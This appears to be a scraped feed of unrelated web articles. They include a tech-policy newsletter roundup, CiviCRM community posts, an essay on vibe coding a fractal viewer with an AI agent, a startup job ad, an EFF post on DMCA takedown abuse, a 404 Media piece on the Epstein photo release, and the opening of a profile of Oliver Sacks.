We’re taking a short break over the holidays to spend time with our families. Before we go, we want to say thank you for reading, subscribing, and joining us on this journey.
We accomplished a lot this year, we published more than 50 articles: one every week. I joined as Editor-in-Chief, and together we’ve grown our subscriber base by nearly 40%,
hosted our first event
, launched
a paid offering
and
a bookshop
, and expanded our contributor community. Three of those contributors appear in our top five most-read posts this year, which feels like a pretty good measure of what this publication is becoming.
Out of everything we published in 2025, these five pieces were the most read. While we’re away, we’re resurfacing them in case you missed them, or want to revisit what resonated most with readers this year.
Thank you for being part of Internet Exchange. Happy holidays, and we’ll see you soon.
Eight years after Europe declared digital sovereignty a political priority, the gap between ambition and reality has only widened. Despite repeated commitments and mounting dependence on US technology firms, Europe continues to underinvest in the infrastructure and policies required to make sovereignty more than a slogan.
Bad internet policy has a tell: it assumes every online service is a profit-driven platform with data to monetize and users to manage. When those same rules start to break Wikipedia, a volunteer-run nonprofit that doesn’t sell ads or harvest personal data, something has gone wrong.
The internet was built on open standards, interoperability, and the idea that no single actor should control how people connect or communicate. “Open” once meant decentralized systems governed in the public interest. Today, Big Tech uses that same language to defend platforms that are anything but: closed, centralized systems built around surveillance, data extraction, and market dominance.
The debate over encryption is often reduced to a false choice between online safety and privacy. This framing obscures how essential secure communication is for women, queer people, and gender minorities who rely on encryption to seek help, organize, and protect themselves from abuse and surveillance. (If you like that post, you’ll love our
upcoming event.
)
Our most read post this year was by
Heather Burns
, a Glasgow-based "tech policy wonk" who advocates for policy and technology that keeps the internet open, globally connected, secure, and trustworthy. She’s been Extremely Online since 1994.
The UK’s Online Safety Act was sold as a “world-leading” child-protection law, she writes, one that would make Britain a model for the rest of the world. Instead, it has normalized the idea that governments can bolt identity checks and surveillance layers onto the internet, then call the result “safety.”
From the Group Chat 👥 💬
This week in our Signal community, we got talking about:
Following the Online Safety Act, which introduced age verification for adult content on mainstream platforms despite
well-documented privacy and security risks
, the UK government is now reportedly
“encouraging” Apple and Google to introduce device-level nudity controls
. Under the proposal, iOS and Android would use nudity-detection algorithms to block the display, creation, or sharing of nude images unless users first verify that they are adults, potentially via biometric checks or official ID. While ministers say the measures would be voluntary for now, officials have already explored making them mandatory in the future. The approach closely mirrors one of the
NSPCC’s policy asks
.
Support the Internet Exchange
If you find our emails useful, consider becoming a paid subscriber! You'll get access to our members-only Signal community where we share ideas, discuss upcoming topics, and exchange links. Paid subscribers can also leave comments on posts and enjoy a warm, fuzzy feeling.
Not ready for a long-term commitment? You can always
leave us a tip
.
Bernie Sanders’ call to halt data centre construction is a warning about an AI boom that’s enriching Big Tech while pushing the environmental, financial, and social costs onto local communities explains Steven Render, ED of MediaJustice.
https://www.linkedin.com/in/stevenrenderos
As AI chatbots increasingly replace traditional search engines, a new AI Forensics report warns that existing EU rules leave dangerous gaps in oversight, and calls for anticipatory governance to address the unique risks of AI-powered search.
https://aiforensics.org/work/governing-ai-search
India’s proposed SIM binding rules would force messaging apps to work only when a specific SIM card is physically present in a device, tying digital access to a fragile, easily lost phone number. As MediaNama explains, this approach risks breaking essential communication for people in crisis, prepaid users, workers, and families—without meaningfully stopping fraud.
https://www.medianama.com/2025/12/223-real-world-use-cases-sim-binding-restricts-nama
Apps like OpenAI’s Sora are already fooling millions of users, and even mainstream news outlets, into believing AI-generated videos are real, despite warning labels. The result is a flood of believable but fake videos that are widely treated as real, prompting racist abuse, moral outrage, and attacks on marginalized groups.
https://www.nytimes.com/2025/12/08/technology/ai-slop-sora-social-media.html
Data & Society’s Democratizing AI for the Global Majority series examines how AI systems built in the Global North can reproduce colonial power dynamics, and why centering local knowledge and community agency is essential for a more just technological future.
https://datasociety.net/points/democratizing-ai-for-the-global-majority
As the tech industry accelerates AI development and data centre expansion, a new Data & Society report argues that meaningful climate action will require moving beyond corporate sustainability metrics toward worker organising and community-led resistance that confronts tech’s environmental harms head-on.
https://datasociety.net/library/turning-the-tide/
The Strategy Design Festival is a one-day, highly interactive event for organisations that want strategy to be a shared, living practice, not a document on a shelf.
January 20
.
London, UK.
https://www.fabriders.net/strategy-design-festival
Everyone is actually that nice: reflecting on my first CiviCamp & sprint
CiviCRM
civicrm.org
2025-12-18 10:48:03
This October I spent five inspiring days in the Netherlands for CiviCamp Europe 2025 — a week that brought together users, developers, and implementers of CiviCRM to learn, share, and collaborate. From a packed one-day conference to hands-on training and a busy community sprint, it was a perfect mix...
This October I spent five inspiring days in the Netherlands for CiviCamp Europe 2025 — a week that brought together users, developers, and implementers of CiviCRM to learn, share, and collaborate. From a packed one-day conference to hands-on training and a busy community sprint, it was a perfect mix of learning, teaching, and building together. The other day my phone made me a slide show of memories. It made me reflect on how silly I’d been to feel nervous before going along, and prompted me to share my experience with a few tips in case you’re also on the verge of getting more involved in CiviCRM as your new years resolution!
I am Abi, an ex CiviCRM user turned implementer attending my first sprint after joining the team at
Third Sector Design
two months prior to the event. I’ve been to Civi events and meet-ups in the UK before as a user so I was coming in with fresh eyes and a new mindset this year! There were familiar faces amongst a crowd of new people with fascinating stories and reasons for being there. If the organised activities weren't so interesting I could have sat around chatting all week - no problem.
Everyone is *actually* that nice
The general tone set out from the start was one of open mindedness - collaboration and a feeling of “we’re in this together”. Throughout the week we spent time working together, learning together, eating together and chilling together. And if you were unlucky enough to be on my team, losing at pool together.
The week absolutely flew by and there’s so many different ways to get stuck in (or take time out if that’s more you). I didn’t manage to use the running shoes I packed, but there were people up and exploring the local area and making the most of being together in such a beautiful setting.
Having not attended a sprint in the past, this was the part of the week that felt most unfamiliar to me at first. But helpfully, everyone gave an update on what they planned to do both at the start of the sprint, and on the Thursday, when those that had been involved with the training joined the pack. My colleagues were cracking on with their projects: a
Nuxt integration for CiviCRM
, a WordPress Docker image for CiviCRM and tweaking the user interface for FormBuilder. I got to dip into discussions about future events, improving the documentation and “the great AI debate”!
You can’t help but get inspired
The lightning talks that took place on the Monday were as varied as they were inspiring, and are always a highlight for me - previously using this part of the day to make a mental “shopping list” of features I want to try once they’re available. Some of these were then explored in more detail towards the end of the week during the sprint, in some cases with an opportunity to get involved in adapting or testing the new tools that might be the next new thing at a future event!
A particularly practical talk walked through address-lookup challenges in Belgium, where addresses can be written in multiple languages. Using OpenStreetMap and structured fields, they showed clever ways to keep data clean. And speaking of clean data, my colleague Kurund shared a quick tip for keeping bots out of subscriber lists which I know made it to multiple users’ “shopping lists”.
I particularly enjoyed the number of “no-code” or “low-code” approaches using SearchKit and FormBuilder. Lots of teasers of exciting things to come, and/or get involved with throughout the week…
But, it’s not just the strangers that become friends that spark new ideas. My colleagues each contributed to the agenda at various stages of the week, and during the camp we delivered a workshop alongside Patricia from
Repowering London
who has been involved in our
CiviShares
work for the last year or so. The workshop was showcasing how
Third Sector Design
have built an extension to support societies to manage their share offers using CiviCRM as a platform. Having that chance to listen and see the project from a new perspective was really great.
One theme that kept coming up was how much more powerful CiviCRM is becoming thanks to SearchKit and FormBuilder. I was particularly struck by a demo showing how membership organisations could build interactive pages — including grid and even map-based displays of members — all without custom code. Someone showed a form that combined a search view and a submission action, which opened my eyes to how flexible FormBuilder is becoming.
I also loved hearing from
Hamburg Community Foundation
about their funding application framework, involving a clever combination of a public-facing applicant portal and a structured back-office workflow. I thought it was a great example of the kind of dual-interface tools nonprofits often need.
I was learning without noticing
Through Tuesday and Wednesday I tagged along to the user admin training which was a crash course for what we branded “beginners” and “advanced beginners” to explore a fresh CiviCRM environment and ask any and all of those niggly questions that you’ve just never been able to get to the bottom of in the office or back home. In a room along the corridor another group got stuck into the developer training, which sounded engaging and useful particularly for the more technically advanced friends I chatted to over lunch!
Even in the final two days when I thought my brain must be full with new connections and tips from the community, just being immersed in the programme saw me tagging along to more conversations and discussions that I’d never dream of if I were at my desk at home.
There’s not much left to say other than a huge thank you to everyone who helped organise and coordinate CiviCamp Europe in Lunteren. And thanks to everyone that I met and got to know during our stay. I met Liz from MJW in the Netherlands and have since enjoyed reading
about her experience too
, as we were in a similar boat as relative newbies being brought into the fold!
October might feel like a while ago and maybe it’s the Christmas spirit as hinted at above that has me feeling hopeful for the new year. I know through discussions throughout the week that there are lots of exciting plans for 2026 in the Civi world, so watch this space and get involved when you get the chance to - you won’t regret it.
Connecting CiviCRM to AI and Automation with n8n
CiviCRM
civicrm.org
2025-12-17 17:04:30
We introduce a community n8n node that connects CiviCRM to automation and AI-enabled workflows via the API v4, making it easier to integrate CiviCRM with external tools in a transparent and reusable way....
At
iXiam
, we have developed and published
n8n-nodes-civicrm
, a community node that connects
CiviCRM
directly to
n8n
via its API v4.
The verification process for the node is nearing completion. This review, handled by the n8n team, covers technical quality and security considerations and is required for the node to be available in managed and enterprise n8n environments.
What is n8n?
n8n
(pronounced
“n-eight-n”
) is a workflow automation platform that lets you connect applications, databases, and APIs so routine work happens automatically. It acts as a
“glue layer”
between tools: you define a
trigger
(something happens) and a sequence of
actions
(what should happen next).
n8n
is a flexible, visual, open-source platform that allows you to connect hundreds of services — from Google Sheets and Telegram to generative AI and social networks — without writing custom code.
Why is this integration relevant?
CiviCRM is a powerful platform, but it often operates in relative isolation. Many organisations struggle with:
getting data in and out cleanly
keeping systems in sync
turning data into reliable, repeatable actions
This is where
n8n
is useful: it connects CiviCRM to the rest of your stack and makes integrations
automatic, consistent, and auditable
.
With this node,
agentic workflows
such as the following become easier to implement:
Using AI to interact with CiviCRM data in natural language
Prospecting for strategic partners and automatically adding them to CiviCRM
Synchronising events, donations, or campaigns with external tools
What is a Node and how can you use it with CiviCRM?
An
n8n node
is a modular connector that allows a workflow to interact with a specific service or perform a defined task — in this case, CiviCRM.
By using the CiviCRM node, non-profits, NGOs, collectives, and third-sector organisations can integrate their core contact, donor, and partner management system with external tools such as:
MCP servers and AI models
LinkedIn and other Social Media
ERPs / other CRMs
Spreadsheets, email and calendar systems
Getting started with the CiviCRM Node
To use the CiviCRM node, you need to:
Run
n8n Community Edition
Install the node:
Go to
Settings → Community Nodes → Install
Enter: @ixiam/n8n-nodes-civicrm
Configure
CiviCRM API credentials
Use the
CiviCRM node
as a step in an n8n workflow to read or write data
Below are two illustrative examples from a much wider range of possible workflows.
Intelligent Assistant for Donor and Partner Management
Inspired by n8n’s
AI Personal Assistant
templates, this workflow allows teams to ask everyday questions such as:
“Who donated more than €500 this month?”
“Which partners’ memberships expire next week?”
The workflow interprets the question, queries CiviCRM, and returns structured results.
Prospecting and qualifying Strategic Partners with AI
Based on templates such as
Search LinkedIn Companies
and
Score with AI
, this workflow is designed for NGOs seeking:
foundations
B Corps
public administrations
similar aligned organisations
Relevant organisations can be created in CiviCRM with tags, notes, and follow-up activities.
Feedback Welcome
We’re sharing this node as part of the
CiviCRM ecosystem
, with the aim of reducing duplicated work, encouraging reuse, and making integrations more approachable.
Feedback, issues, and ideas are very welcome, especially around:
missing entities or actions
API edge cases
documentation clarity
example workflows that could benefit others
If you have feedback, questions, or ideas for improvement, feel free to contact us at
info@ixiam.com
or visit
ixiam.com
/
civi-go.net
Back in 2009 I posted
a simple Mandelbrot fractal viewer
on the web: a single HTML file with inline Javascript. Just 329 lines of code, each pixel a tiny table cell. Click to zoom. Watch it iterate. That was about it!
I have wondered if improving the page could raise it in the
Google rankings
, so I have been using code LMs to make a number of improvements....
Two Kinds of Vibe Coding
There are two categories of vibe coding. One is when you delegate little tasks to a coding LM while keeping yourself as the human "real programmer" fully informed and in control.
The second type of vibe coding is what I am interested in. It is when you use a coding agent to build towers of complexity that go beyond what you have time to understand in any detail. I am interested in what it means to cede cognitive control to an AI. My friend David Maymudes has been building some serious software that way, and he compares the second type of vibe coding to managing a big software team. Like the stories you've heard of
whole startups being created completely out of one person vibe coding
.
When my students describe their own vibe coding, it sounds like the first kind. That is also how I started with my Mandelbrot project, pasting little algorithm nuggets into my code while I edited each function, making all the key decisions using my own human judgement.
But in the last couple weeks I have put on the blinders. I have resolved to stop looking at all the code in detail anymore. Instead, I am pushing the agent to write a ton of code, make its own decisions, to hell with the complexity. I have been experimenting with the second kind of vibe.
It is working surprisingly well, and I have been thinking about my experience handing the reins to an AI agent. The workflow may presage the use of generative AI across other industries. And I have arrived at two basic rules for vibe coders.
Unleashing Claude on my Webpage
The last human-written version of the webpage without LLM assistance was
780 lines
; you can see its 37 functions diagrammed below. It is a nice elegant piece of code, but pretty simplistic as a fractal implementation.
A key litmus test for a fractal viewer is how deep and fast it goes. By these measures, my human-written program was amateurish. Here is a picture of the output of the 780-line version at 0.40616753
67769961
+0.14576215
21782999i, after running for 30 minutes zoomed by 15 orders of magnitude. It is badly pixelated, because the 10
15
scale exceeds the limits of Javascript's 64-bit precision floating point numbers. And it is pretty slow: if you click below, you can see that it takes several minutes just to get the first pixels, working one main browser thread, pausing when you click to a different tab.
Compare to how the LLM-assisted version renders the following image, after just one minute of work, at the same location and zoom level:
The LLM version is much faster because it uses the GPU (if your web browser allows it). But it plays many more tricks than just moving the calculation from CPU to GPU, because although the GPU is hundreds of times faster than a CPU, its 7-digit fp32 is also millions of times coarser than the CPU's 15-digit fp64. So the LLM-generated program deals with this by implementing perturbation algorithms to split the work between CPU and GPU, calculating numbers as (z+d·2
s
) where z is a sparse high-resolution vector on the (slow but precise) CPU and d and s are dense near-zero low-resolution vectors on the (fast but imprecise) GPU.
There are multiple ways to implement perturbation algorithms, and so the LLM code implements and benchmarks nine alternative approaches, selecting different algorithms at different zoom levels and compute availability to follow the Pareto frontier of time/resolution tradeoff. Backing the algorithms it has written quad-double precision arithmetic accurate to 60+ digits, an adaptive float32+logscale numeric complex representation, GPU buffer management, and a task scheduler that can serialize and migrate long-running CPU tasks between WebWorker threads. It has also added many other UI details I asked for, like a minimal MP4 encoder for recoding smooth movies and a cache to reduce recalculation when using the browser's forward/back history. The little webpage includes implementations of Horner's algorithm for stable polynomials, Fibonacci series for aperiodic periodicity checks, Catmull-Rom splines for smooth animations, continued fractions for pretty ratios, spatial hashing for finding nearby points, an algorithm for rebasing iterated perturbations that it found in a 2021 forum
post
, and a novel algorithm for fast orbit detection it developed based on my suggestion. All with
detailed documentation
and a search-engine-optimized internationalized user interface explained in the most commonly-read eleven languages on the Internet. That last part, with all the translations to Chinese and Arabic, took Claude just a few minutes while I was cooking breakfast.
The cost of this performance? A large increase in complexity. Empowered to make direct changes in the project, Claude Code has now made
several hundred commits
, expanding the tiny one-page HTML file to more than
13,600 lines
of code, defining 30 classes, 2 mixins, 342 methods, and 159 functions.
That brings me to the rules for getting an LLM agent to work effectively: David's two rules for vibe coding. They are simple rules.
Rule 1: Automate tests
If you just ask the agent to solve a problem, it will run around for a few minutes and come back with a rough solution. Then you test it, find it doesn't work, tell it so, and it runs around again for another five minutes. Repeat.
This workflow turns you into the manual tester. Maybe the least interesting job on the planet. Not a good use of precious human brain cells.
But if you get the agent to write a good automated test first, something changes. After it runs around for five minutes, it remembers to check its own work. It sees how it got things wrong. It goes back and tries again. Now it can extend its horizon to 30 minutes of autonomous work. By the time it comes to bother you, the result is much more promising.
Rule 2: Test the tests
But after a while, you realize the 30-minute interrupts are only a bit better than the 5-minute ones. The agent is good at finding holes in your tests. It produces stupid solutions that don't do what you want but still pass, because the tests were not actually good enough.
So: test the tests.
Testing tests is the kind of thankless metaprogramming that a development manager spends all their time doing, to make their team productive. For example: fuzz testing to discover new problems that need systematic tests. Code coverage to reveal what code exists but remains untested. Frameworks to make code more testable, for enabling benchmarking, for enabling troubleshooting. Hypothesis-driven testing to force the agent to form a theory about what might be wrong, then write tests that chase it down. This type of programming is the sort of painful chore that can unlock productivity in a software development team. And it works very well when vibe coding also.
It is interesting that it can be hard to get a coding agent to understand why it is spending so much effort testing tests. For example, when getting Claude Code to construct a reliable code coverage framework, I gave it the mission of debugging why its initial attempt had produced the unbelievable (and untrue) assertion that 100% of lines had been covered by tests. Claude understood what it was trying to do at first, but when the going got tough, it kept giving up, saying "we don't need to do anything here; I just noticed, code coverage is already 100%!" Maybe testing its tests of the tests is too meta, just at the edge of its ability to follow.
But once you can get the metaprogramming right, and do it well, you can reach a kind of vibe coding nirvana. Because then, as a human, you can look at code again! Instead of facing thousands of jumbled lines vomited up by the agent, now you've got maps of the code, informed by code coverage, benchmarks, test harnesses, and other instrumentation. It lets you skip thinking about the 99% of routine code and focus your attention on the 1% most interesting code. The weird cases, the edge cases, the stuff that might deserve to be changed. That is a good use of precious human brain cells.
One limitation of this vibe approach is that tests catch bugs but not bloat. After developing comprehensive testing, I did find it helpful to make
one human pass over the code
to find opportunities for
making code more symmetric (to make code near-duplication more obvious), and to remove some confusing code that was leading the agent astray. That opened the way for larger-scale
vibe-coded refactoring
that improved the elegance of the most intricate part of the code.
The two rules are not just coding hacks. They also reveal a path for keeping humans informed enough to remain in control.
Trucks and Pedestrians
My experience vibe coding reminds me of the difference between walking and driving a truck. Highway driving is a new skill, but with a truck you can haul a lot more stuff faster than you could dream of on foot. Vibe working with AI gets you out of the business of actual intellectual hauling. Instead it gets you into the business of taking care of the machine.
Working effectively with AI is much more abstract than traditional office work, because it demands that we build up meta-cognitive infrastructure, like the 422 automated tests and code coverage tools that I needed to effectively steer the development of my single webpage.
As we reshape the global economy around AI, it reminds me of the
construction of the American interstate highway system
. The speeding and scaling of cognition seems likely to lead to economy-wide boosts in "intellectual mobility," and a whole new culture with the equivalent of roadside service stations and even suburban flight. But it also strikes me that we do not want to live in a world where all decisions are made by large-scale AI, no more than we would want to live in a world where everyone gets everywhere in a truck. Our modern streets are too congested with dangerous vehicles, and I am not sure it is giving us the best life.
I like walking to work.
As AI edges humans out of the business of thinking, I think we need to be wary of losing something essential about being human. By making our world more complex—twenty times more lines of code!—we risk losing touch with our ability to understand the world in ways that dull our ability to make good decisions, that prevent us from even understanding what it is that we want in the world. I hope we can build metacognitive infrastructure that keeps our human minds informed. But as we build increasingly powerful abstractions, it will be both crucial and difficult to keep asking:
Do we want this?
Delty is building the healthcare’s AI operating system
. We create voice-based and computer-based assistants that streamline clinical workflows, reduce administrative burden, and help providers focus on patient care. Our system learns from real healthcare environments to deliver reliable, context-aware support that improves efficiency and elevates the provider experience.
Delty was founded by former engineering leaders from
Google, including co-founders with deep experience at YouTube and in large-scale infrastructure
. You’ll get to work alongside people who built massive systems at scale — a chance to learn a
lot
and contribute meaningfully from day one.
We believe in solving hard problems together as a team, iterating quickly, and building software with long-term thinking and ownership.
What You’ll Do
Build and own production machine learning systems end-to-end
: from data modeling and feature engineering to training, evaluation, deployment, and monitoring.
Design and implement data pipelines
that turn raw, messy real-world healthcare data into reliable features for machine learning models.
Train and evaluate models
for ranking, prioritization, and prediction problems (for example, identifying high-risk or high-priority cases).
Deploy models into production
as reliable services or batch jobs, with clear versioning, monitoring, and rollback strategies.
Work closely with backend engineers and product leaders
to integrate machine learning into real workflows and decision-making systems.
Make architectural decisions
around model choice, evaluation metrics, retraining cadence, and system guardrails — balancing accuracy, explainability, reliability, and operational constraints.
Collaborate directly with founders and engineers
to translate product and operational needs into scalable, maintainable machine learning solutions.
What We’re Looking For
At least 3 years of experience
building and deploying machine learning systems in production.
Strong foundation in machine learning
for structured (tabular) data, including feature engineering, regression or classification models, and ranking or prioritization problems.
Experience with the full machine learning lifecycle
: data preparation, train/test splitting, evaluation, deployment, retraining, and monitoring.
Solid backend engineering skills
: writing production-quality code, building services or batch jobs, and working with databases and data pipelines.
Good system design instincts
: you understand trade-offs between model complexity, reliability, latency, scalability, and maintainability.
Comfort working in a fast-paced startup environment with high ownership and ambiguity
.
Ability to clearly explain modeling choices,
assumptions, and limitations to non-machine-learning stakeholders.
Bonus:
Experience working with healthcare or operational decision-support systems.
Experience building or integrating LLM systems
in production, such as retrieval-augmented generation, fine-tuning, or structured prompting workflows.
Prior startup experience or founder mindset
— we value ownership, pragmatism, and bias toward shipping.
Experience with model monitoring, data drift detection, or
ML infrastructure tooling
.
Why join
Learn from seasoned Google engineers
: As former Google engineers who built systems at YouTube and Google Pay, we’ve operated at massive scale. Working alongside us gives you a chance to build similar systems and learn best practices, scale thinking, and software design deeply.
High impact
: At a small but ambitious team, your contributions will influence architecture, product direction, and core features. You will have real ownership and see the effects of your work quickly.
Grow fast
: We’re iterating rapidly; you’ll be exposed to the full stack, AI/ML pipelines, system architecture, data modeling, and product-level decisions — a fast-track to becoming a senior engineer or technical lead.
Challenging and meaningful work
: We’re tackling the hardest part of software engineering: bridging AI-generated prototypes and robust, scalable enterprise-grade systems. If you enjoy thinking deeply about systems and building reliable, maintainable foundations — this is for you.
About
Delty
Transforming healthcare operations with AI agents.
Founded:
2025
Batch:
X25
Team Size:
4
Status:
Active
Founders
Fair Use is a Right. Ignoring It Has Consequences.
Electronic Frontier Foundation
www.eff.org
2025-12-18 20:54:23
Fair use is not just an excuse to copy—it’s a pillar of online speech protection, and disregarding it in order to lash out at a critic should have serious consequences. That’s what we told a federal court in Channel 781 News v. Waltham Community Access Corporation, our case fighting copyright abuse ...
Fair use is not just an excuse to copy—it’s a pillar of online speech protection, and disregarding it in order to lash out at a critic should have serious consequences. That’s what we
told a federal court
in
Channel 781 News v. Waltham Community Access Corporation
, our case fighting copyright abuse on behalf of citizen journalists.
Waltham Community Access Corporation (WCAC), a public access cable station in Waltham, Massachusetts, records city council meetings on video. Channel 781 News (Channel 781), a group of volunteers who report on the city council, curates clips from those recordings for its YouTube channel, along with original programming, to spark debate on issues like housing and transportation. WCAC sent a series of takedown notices under the Digital Millennium Copyright Act (DMCA), accusing Channel 781 of copyright infringement. That led to YouTube deactivating Channel 781’s channel just days before a critical municipal election. Represented by EFF and the law firm Brown Rudnick LLP,
Channel 781 sued WCAC
for misrepresentations in its takedown notices under an important but underutilized provision of the DMCA.
The DMCA gives copyright holders a powerful tool to take down other people’s content from platforms like YouTube. The “notice and takedown” process requires only an email, or filling out a web form, in order to accuse another user of copyright infringement and have their content taken down. And multiple notices typically lead to the target’s account being suspended, because doing so helps the platform avoid liability. There’s no court or referee involved, so anyone can bring an accusation and get a nearly instantaneous takedown.
Of course, that power
invites abuse
. Because filing a DMCA infringement notice is so easy, there’s a temptation to use it at the drop of a hat to take down speech that someone doesn’t like. To prevent that, before sending a takedown notice, a copyright holder has to consider whether the use they’re complaining about is a fair use. Specifically, the copyright holder needs to form a “good faith belief” that the use is not “authorized by the law,” such as through fair use.
WCAC didn’t do that. They didn’t like Channel 781 posting short clips from city council meetings recorded by WCAC as a way of educating Waltham voters about their elected officials. So WCAC fired off DMCA takedown notices at many of Channel 781’s clips that were posted on YouTube.
WCAC claims they considered fair use, because a staff member watched a video about it and discussed it internally. But WCAC ignored three of the four fair use factors. WCAC ignored that their videos had no creativity, being nothing more than records of public meetings. They ignored that the clips were short, generally including one or two officials’ comments on a single issue. They ignored that the clips caused WCAC no monetary or other harm, beyond wounded pride. And they ignored facts they already knew, and that are central to the remaining fair use factor: by excerpting and posting the clips with new titles, Channel 781 was putting its own “spin” on the material - in other words, transforming it. All of these facts support fair use.
Instead, WCAC focused only on the fact that the clips they targeted were not altered further or put into a larger program. Looking at just that one aspect of fair use isn’t enough, and changing the fair use inquiry to reach the result they wanted is hardly the way to reach a “good faith belief.”
That’s why we’re
asking
the court to rule that WCAC’s conduct violated the law and that they should pay damages. Copyright holders need to use the powerful DMCA takedown process with care, and when they don’t, there needs to be consequences.
The Government Added a Comments Section to the Epstein Photo Dump
403 Media
www.404media.co
2025-12-18 20:53:49
Oversight Democrats released a new trove of Epstein pictures on Dropbox and left the comments on....
Thursday afternoon House Democrats publicly
released a new trove of photographs
they’ve obtained from the estate of Jeffrey Epstein via Dropbox. They left the comments on so anyone who is signed into Dropbox and browsing the material can leave behind their thoughts.
Given that the investigation into Epstein is one of the most closely followed cases in the world and a subject of endless conspiracy theories, and that the committee released the trove of photographs with no context, it’s not surprising that people immediately began commenting on the photographs.
“Really punchable face,” BedeScarlet—whose avatar is Cloud from
Final Fantasy VII
—
said above a picture
of New York Times columnist David Brooks. Brooks, who
wrote a column about his boredom
with the Epstein case in November, attended a dinner with Epstein in 2011 and appears in two photographs in this new document dump.
“Noam Chomsky,” Alya Colours (a frequent Epstein dropbox commenter) said below a photograph of the linguist talking to Epstein on a plane. Below this there is a little prompt from Dropbox asking me to “join the conversation” next to a smiley face.
In another picture, director Woody Allen is bundled up to his eyes in a heavy coat while Epstein side hugs him. “Yep, I’d know that face anywhere,”
Susan Brown commented
.
Among the pictures is a closeup of a
prescription bottle
labeled Phenazopyridine. “This is a medication used to treat pain from urinary tract infections,” Rebecca Stinton added, helpfully, in the comments.
“The fuck were they doing all that math for?” BedeScarlet said next to a picture of Epstein in front of a whiteboard
covered in equations
.
“Shit probably tastes like ass,” he added to a picture of Epstein cooking something in a kitchen.
There are darker and weird photographs in this collection of images that, as of this writing, do not yet have comments. There’s a pair of box springs in an
unfinished room
lit by the sun. There is a
map of Little St James
indicating where Epstein wants various buildings constructed. Bill Gates is shown in two photos standing next to women with
their faces blocked out
.
And then there are the Lolita pictures. A woman’s foot sits in the foreground, a worn annotated copy of Vladimir Nabokov novel
Lolita
in the background. “She was Lo, plain Lo, in the morning, standing four feet teen in one sock,” is written on the foot, a quote from the novel.
These photos are followed by a series of pictures of passports with the information redacted. Some are from Ukraine. There’s one from South Africa and another from the Czech Republic.
The House Democrats allowing the public to comment on these photos is funny and it’s unclear if intentional or a mistake. It’s also a continuation of the
just-get-out-there approach
when they have published other material, with it sometimes being in unsorted caches that readers then have to dig through. The only grand revelation in the new material is that Brooks was present at a dinner with Epstein in 2011.
“As a journalist, David Brooks regularly attends events to speak with noted and important business leaders to inform his columns, which is exactly what happened at this 2011 event. Mr. Brooks had no contact with him before or after this single attendance at a widely-attended dinner,” a Times spokesperson
told Semafor’s Max Tani
.
House Oversight Democrats did not immediately return 404 Media’s request for comment.
About the author
Matthew Gault is a writer covering weird tech, nuclear war, and video games. He’s worked for Reuters, Motherboard, and the New York Times.
Oliver Sacks put himself into his case studies – what was the cost?
When Oliver Sacks arrived in New York City, in September, 1965, he wore a butter-colored suit that reminded him of the sun. He had just spent a romantic week in Europe travelling with a man named Jenö Vincze, and he found himself walking too fast, fizzing with happiness. “My blood is champagne,” he wrote. He kept a letter Vincze had written him in his pocket all day, feeling as if its pages were glowing. Sacks had moved to New York to work as a fellow in neuropathology at the Albert Einstein College of Medicine, in the Bronx, and a colleague observed that he was “walking on air.” Every morning, he carefully polished his shoes and shaved. He adored his bosses. “I smile like a lighthouse in all directions,” he wrote Vincze.
Sacks was thirty-two, and he told Vincze that this was his first romantic relationship that was both physical and reciprocal. He felt he was part of a “two man universe,” seeing the world for the first time—“seeing it clear, and seeing it whole.” He wandered along the shipping piers on the Hudson River, where gay men cruised, with a notebook that he treated as a diary and as an endless letter to Vincze. “To watch life with the eyes of a homosexual is the greatest thing in the world,” Vincze had once told Sacks.
Sacks’s mother, a surgeon in London, had suspected that her son was gay when he was a teen-ager. She declared that homosexuality was an “abomination,” using the phrase “filth of the bowel” and telling him that she wished he’d never been born. They didn’t speak of the subject again. Sacks had moved to America—first to California and then, after five years, to New York—because, he wrote in his journal, “I wanted a
sexual and moral freedom
I felt I could never have in England.” That fall, during Yom Kippur, he decided that, rather than going to synagogue to confess “to the total range of human sin,” a ritual he’d grown up with, he’d spend the night at a bar, enjoying a couple of beers. “What I suppose I am saying, Jenö, is that I now feel differently about myself, and therefore about homosexuality as a whole,” he wrote. “I am through with cringing, and apologies, and pious wishes that I might have been ‘normal.’ ” (The Oliver Sacks Foundation shared with me his correspondence and other records, as well as four decades’ worth of journals—many of which had not been read since he wrote them.)
In early October, Sacks sent two letters to Vincze, but a week passed without a reply. Sacks asked his colleagues to search their mailboxes, in case the letter had been put in the wrong slot. Within a few days, however, he had given up on innocent explanations. He began dressing sloppily. He stopped coming to work on time. He had sex with a series of men who disgusted him.
After two weeks, Vincze, who was living in Berlin, sent a letter apologizing for his delayed reply and reiterating his love. He explained that he was so preoccupied by thoughts of Sacks that he felt as if he were living in a “Klaudur,” a German word that Vincze defined as a “spiritual cell.” He seems to have misspelled
Klausur
, which refers to an enclosed area in a monastery, but Sacks kept using the misspelled word, becoming obsessed with it. “It ramifies in horrible associations,” he wrote Vincze. “The closing of a door. Klaudur, claustrophobia, the sense of being shut in.” Sacks had long felt as if he were living in a cell, incapable of human contact, and this word appeared to be all he needed to confirm that the condition was terminal. The meaning of the word began morphing from “spiritual cell” to “psychotic cage.”
“He just got back from his poker game.”
Cartoon by Liana Finck
The intimacy Sacks had rejoiced in now seemed phony, a “folie à deux”—a two-person delusion. His doubts intensified for a month, then he cut off the relationship. “I must tear you out of my system,
because I dare not be involved
,” he told Vincze, explaining that he barely remembered how he looked, or the sound of his voice. “I hope I will not be taken in like this again, and that—conversely—I will have the strength and clarity of mind to perceive any future such relationships as morbid at their inception, and to abort the folly of their further growth.”
Two months later, Sacks felt himself “slipping down the greased path of withdrawal, discontent, inability to make friends, inability to have sex, etc. etc. towards suicide in a New York apartment at the age of 32.” He took enormous amounts of amphetamines, to the point of hallucinating. A family friend, a psychiatrist who worked with Anna Freud, urged him to find a psychoanalyst. She wrote him that his homosexuality was “a very ‘secondary phenomenon’ ”: he was attracted to men as “a substitute for veering uncertainties of what/whom you could love other than as ‘idealizations’ of yourself.” A few weeks later, he started therapy with Leonard Shengold, a young psychiatrist who was deeply immersed in Manhattan’s psychoanalytic culture. “I think he is very good, and he has at least a very considerable local reputation,” Sacks wrote his parents, who helped to pay for the sessions, three times a week.
Sacks had elevated yet hazy ambitions at the time: he wanted to be a novelist, but he also wanted to become the “Galileo of the inward,” he told a mentor, and to write the neurological equivalent of Sigmund Freud’s “
Interpretation of Dreams
.” He worked in wards with chronically ill and elderly patients who had been warehoused and neglected, and his prospects within academic medicine looked dim. “Have you published anything lately?” his father wrote him, in 1968. “Or have you found yourself temperamentally incapacitated from doing so?”
When Sacks began therapy, “my initial and ultimate complaint was of
fixity
—a feeling of
not-going
